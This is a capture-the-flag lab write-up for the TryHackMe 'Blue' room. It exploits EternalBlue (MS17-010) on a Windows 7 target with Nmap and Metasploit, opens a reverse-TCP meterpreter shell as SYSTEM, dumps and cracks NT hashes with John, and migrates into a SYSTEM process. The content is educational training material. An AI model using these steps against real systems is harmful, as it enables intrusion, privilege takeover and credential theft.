Blue - TryHackMe Room Writeup
The link for this lab is located here: https://tryhackme.com/room/blue
In this room, we will exploit a Windows machine using the famous EternalBlue exploit which uses an exploit present in SMBv1 revealed by the Shadow Brokers.
Write-Up Walkthrough - Scanning
The first step is to scan and learn as much about the system as we possible can first. As a quick note, this machine does NOT respond to ICMP messages.
For my own workflow, my first scan would usually be a very basic Nmap scan to identify alive hosts on the network (ping sweep). As for this machine, since we are given a single host, I can skip the ping sweep scan.
Due to this, my first Nmap scan syntax will look like the following:
nmap -Pn -p- [IP] -oN basicscan.nmap
where:
-Pn means it will not ping to determine if the host is alive before scanning, skips the ping test
-p- means all ports (1-65535)
-oN basicscan.nmap outputs a file in Nmap format
Looking at the results, we can see that there are 9 ports open on the machine. From the results, we can see it is more than likely running SMB service due to the ports (135,149,445) that are open.
Seeing this, we can run the vulnerability scripts inside Nmap along with a more detailed version scan to see if there are any possible vulnerabilities via the syntax:
nmap -Pn -A -p135,139,445,3389,49152,49153,49154,49158,49160 10.10.24.145 --script vuln -oN advanced.nmap
where:
-Pn does not ping the host
-A performs service detection, OS detection and some scripts
-p[numbers] specifies the ports that are open, saves scanning more ports than needed
—script=vuln runs vulnerability scripts
-oN advanced.nmap prints results to a file
Looking through the detailed results we see it is possibly vulnerable to some DoS attacks through RDP and a possible remote code execution through RDP aswell.
However, scrolling to the bottom reveals a much bigger target - a critical remote code execution vulnerability via SMB. This vulnerability is also known as EternalBlue (MS17-010) and is incredibly powerful.
Exploitation
Seeing that it is vulnerable to MS17-010 (EternalBlue), we can first check via Metasploit if it is vulnerable as a double check - sometimes there can be false positives.
To do this, inside Metasploit, we can search for the term "ms17-010" to find any appropriate modules.
In the results, we can see there is a module located in the "auxiliary" section where it can detect MS17-010 for us. To run this, we simply type "use 4" to select the module.
Then, type "options" to see what options we have to set. For this module, the only option we need to set is the RHOSTS option (IP of the target).
To set RHOSTS, use the "set RHOSTS [IP]" command.
Then, we can simply run the module by typing "run".
As the results say, this host is likely vulnerable to MS17-010 confiriming what Nmap said earlier.
Now that we have a very high chance of a working exploit against this machine, we can search once again for this exploit inside Metasploit to find an exploit module this time.
The first result seems promising. We select it using "use 0" and show the options one more.
For this one there are a couple more options that need set - LHOST, LPORT and RHOSTS. Simply set all of them to the appropriate IP and port. In my case, I kept the LPORT the same which was 4444.
Once they are set, we can try running the exploit by typing "run" and let it do its thing.
As we can see, we have a meterpreter shell. If we type "getuid" to see who we are running as, we will see we are NT AUTHORITY\SYSTEM which is the highest privilege possible. We can now do anything we want.
Post-Exploitation
Now that we have Admin privileges, the first thing we can do is dump the hashes by typing “hashdump” in the meterpreter session.
Taking these hashes into a file on our local machine and cracking them with John via the command:
sudo john hash.txt --format=NT --wordlist=/usr/share/wordlists/rockyou.txt
reveals a password for the user Jon.
Finding the Flags
All the flags on TryHackMe have a clue. The clue for the first flag is that it can be found at the system room. In Windows, this is typically located at “C:” although not always - depends which hard drive the end user has installed the OS.
For this room however, it is. Navigating to that directory reveals the first flag.
The second flag's clue is that it can be found at the location where passwords are stored within Windows and it does not like the location and can occasionally delete it. Doing a quick Google search of "where are Windows 7 passwords stored" reveals that they are in the "C:\Windows\System32\config" folder.
As a quick note, we know it is Windows 7 because earlier on, when checking is MS17-010 existed on the target through Nmap, it reported the machine as Windows 7 Service Pack 1
By navigating there, we see the second flag

Finally, the last flag says it can be found in an excellent location to loot. Typically the Desktop or Documents folder is a good place to look for any interesting files - for each user as well.
Looking through Jon's desktop reveals no files, but looking in the Documents folder reveals the third and final flag
Alternative Way - OPTIONAL
Inside the TryHackMe room, it actually wants us to use a different method for learning purposes. This is optional but needed to complete the room.
So, the first thing to do is select that same exploit we used earlier - "use exploit/windows/smb/ms17_010_eternalblue" but change one more thing which is the payload.
Instead of the default, we change the payload option to "windows/x64/shell/reverse_tcp".
Then, run the exploit.
Once completed, we have a DOS shell. Next, we can background this session via CTRL+Z to return to the metasploit console.
Doing some Googling, we find out that we can use the "post/multi/manage/shell_to_meterpreter" module to get a better shell. First, we simply select this module and set the SESSION to session 1 - our current session.
Then, we can simply run it and see we get a meterpreter session opened.
As a quick tip, there is a much faster way to run this module. Instead of doing the way above, you can simply type “sessions -u [number]” to upgrade that session automatically - although it won’t ALWAYS work.
Next, we can go into that session using the "sessions -i 2" command and run the getuid command to see who we are running as.
Next, we can list the current processes using the "ps" command. This is because since we are the SYSTEM user, it does not mean that the process is.
Finding a process near the bottom of the list that is running as SYSTEM, we can note down the PID (left most column). Once we have this number, we can simply run the migrate command with the PID we have. In my case, I chose the “spoolsv.exe” service (PID of 1308) in my output.
And now we have a SYSTEM running process and are the SYSTEM user - we have the top level privileges and can start the cracking process again if we wanted to.